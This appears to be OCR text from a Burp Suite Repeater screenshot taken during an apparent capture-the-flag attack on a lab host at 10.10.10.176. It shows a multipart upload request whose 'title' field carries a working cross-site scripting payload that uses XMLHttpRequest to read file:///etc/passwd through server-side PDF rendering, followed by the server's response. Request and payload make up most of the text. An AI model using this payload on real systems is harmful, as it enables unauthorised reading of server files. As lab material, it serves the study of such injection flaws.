 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.176
Request
Raw Params Headers Hex
7 Referer: http://10.10.10.176/collections.php
8 Content-Type: multipart/form-data;
boundary=---------------------------12095512862063
345157923345368
9 Content-Length: 1834
10 Connection: close
11 Cookie: PHPSESSID=m08a8ocod5bduifit8lc2smu2q
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------120955128620633451579
23345368
15 Content-Disposition: form-data; name="title"
16
17 <script>
18 x=new XMLHttpRequest;
19 x.onload=function(){
20 document.write(this.responseText)
21 };
22 x.open("GET","file:///etc/passwd");
23 x.send();
24 </script>
25 -----------------------------120955128620633451579
23345368
26 Content-Disposition: form-data; name="author"
27
28 bob
29 -----------------------------120955128620633451579
23345368
30 Content-Disposition: form-data; name="Upload";
filename="bob.pdf"
31 Content-Type: application/pdf
32
33 %PDF-1.5
34 %Ã¤Ã¼Ã¶Ã
35 2 0 obj
36 <</Length 3 0 R/Filter/FlateDecode>>
37 stream
38 x 3Ð3T(ç*T0P0Ð30²P034Ô³47T0· ÐE©\áZ
39 y\
40 ¶¬¬
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jun 2020 13:53:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert("Thanks for the submission. We will evaluat
window.location="/collections.php";
</script>
Search... 0 matches \n Pretty
Done 426 bytes | 81 millis